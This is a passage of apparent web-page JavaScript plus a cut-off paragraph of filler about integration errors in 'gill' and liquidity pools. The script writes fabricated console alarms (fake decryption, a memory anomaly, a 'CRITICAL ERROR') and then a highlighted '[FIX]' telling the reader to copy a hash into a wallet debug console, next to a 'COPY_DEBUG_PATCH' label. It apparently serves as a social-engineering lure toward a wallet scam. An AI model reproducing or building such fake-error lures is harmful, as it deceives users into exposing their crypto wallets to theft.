
  console.log("%c[DECRYPTING] memory_buff
er...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1cb
da5e3 inside Invalid delegate role");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid delegate rol
e");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Dealing with integration errors is part of the daily routine for
those building on top of liquidity pools. Technical glitches in
gill often occur due to unexpected contract interactions .
Experts recommend verifying the contract addresses and